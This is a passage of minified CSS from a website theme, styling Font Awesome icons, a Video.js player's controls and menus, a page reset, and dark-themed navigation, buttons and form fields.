fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-star:before{content:"\f005"}.fa-user:before{content:"\f007"}.fa-remove:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-refresh:before{content:"\f021"}.fa-tag:before{content:"\f02b"}.fa-info-circle:before{content:"\f05a"}.fa-chevron-up:before{content:"\f077"}.fa-folder-open:before{content:"\f07c"}.fa-square:before{content:"\f0c8"}.fa-caret-right:before{content:"\f0da"}.fa-building:before{content:"\f1ad"}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-display:swap;font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before{content:"\f101"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before{content:"\f103"}.video-js .vjs-mute-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\f109"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10c"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before{content:"\f10e"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f111"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before{content:"\f115"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before{content:"\f116"}.video-js .vjs-descriptions-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before{content:"\f11d"}.video-js .vjs-audio-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before{content:"\f11e"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f121"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\f122"}.video-js{display:block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-fill{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs){width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.81666em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:.5em}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.vjs-no-flex .vjs-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.vjs-no-flex .vjs-seek-to-live-control{display:table-cell;width:auto;text-align:left}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.vjs-live .vjs-time-control{display:none}.video-js .vjs-current-time,.vjs-no-flex .vjs-current-time{display:none}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:none}.vjs-time-divider{display:none;line-height:3em}.vjs-live .vjs-time-divider{display:none}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-error .vjs-error-display:before{color:#fff;content:"X";font-family:Arial,Helvetica,sans-serif;font-size:4em;left:0;line-height:1;margin-top:-.5em;position:absolute;text-shadow:.05em .05em .1em #000;text-align:center;top:50%;vertical-align:middle;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:.85;text-align:left;border:6px solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;border-radius:25px;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:block;-webkit-animation:0s linear .3s forwards vjs-spinner-show;animation:0s linear .3s forwards vjs-spinner-show}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;margin:-6px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade;animation:1.1s cubic-bezier(.6,.2,0,.8) infinite vjs-spinner-spin,1.1s linear infinite vjs-spinner-fade}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@-webkit-keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}@-webkit-keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.vjs-chapters-button .vjs-menu ul{width:24em}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:5px;padding:3px;border:none}.vjs-text-track-settings fieldset span{display:inline-block}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;margin:0 0 5px}.vjs-text-track-settings .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);display:block;margin:0 0 5px;padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.video-js .vjs-menu :focus:not(:focus-visible),.video-js :focus:not(:focus-visible){outline:0;background:0 0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0}a *{outline:0}a:active,a:focus,a:hover,a:visited{outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}:active,:focus,:hover,:visited{outline:0}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}h1:not(.site-title):not(.widget-title){font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:1.5em;font-weight:700}p.site-description{margin:0 0 .5em;color:#999}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}i{margin-right:.188em}.br-bottom-10{-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius:0;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}.button,.button:focus,.button:visited,button{color:#fff}h1,h2,h3{clear:both}p{margin-bottom:1em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}ins{background:#fff9c0;text-decoration:none}.margin-top-2{margin-top:2em}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#181818;color:#ccc}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.width100{width:100%}.button,.comment-reply-link,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.widget_categories ul li a:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.widget_categories ul li:hover a:before{content:"\f07c";margin-right:.33em}.widget_categories ul li a{margin:0 .25em .5em 0}.button.large,button.large{font-size:1.2em;padding:.75em 1em}.button:hover,.comment-reply-link:hover,.label:hover,.widget_categories ul li a,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#555!important;border-color:#555!important;transition:all .2s linear;color:#fff;outline:0}.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{background-color:#555;border-color:#555;outline:0}input[type=color],input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.label{font-size:.8em;padding:.2em .4em}.pagination ul li a{background-color:#333!important;border-color:#333!important;outline:0}input[type=color]:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}a:active,a:focus,a:hover{color:#777}a:focus{outline:dotted thin}a:active,a:hover{outline:0}#site-navigation,#site-navigation #head-mobile,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a{color:#fff}#site-navigation>ul>li:hover{-webkit-transition:background .3s;-ms-transition:background .3s;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgba(0,0,0,.2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:.25s;-ms-transition:.25s;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li 